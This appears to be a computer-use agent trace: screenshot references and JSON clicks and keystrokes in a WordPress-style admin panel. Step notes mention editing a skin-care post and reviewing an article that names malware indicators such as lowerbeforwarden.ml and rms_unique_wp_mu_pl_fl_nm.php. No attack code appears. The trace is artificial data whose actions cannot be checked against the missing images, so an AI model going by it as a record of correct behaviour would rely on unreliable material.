
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "panel"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [343, 58]}
{"action": "left_click", "coordinate": [392, 56]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}

- Go to the site's list of all posts and open the dry or sensitive skin post for editing in a new tab
{"action": "left_click", "coordinate": [768, 14]}

{"action": "mouse_move", "coordinate": [76, 283]}

{"action": "left_click", "coordinate": [219, 275]}

{"action": "right_click", "coordinate": [256, 370]}

{"action": "left_click", "coordinate": [336, 377]}
{"action": "left_click", "coordinate": [795, 18]}

- Review the article's list of common malwares like lowerbeforwarden.ml, including the scripts, temp and rms_unique_wp_mu_pl_fl_nm.php entries
{"action": "left_click", "coordinate": [336, 18]}
{"action": "left_click", "coordinate": [365, 542]}
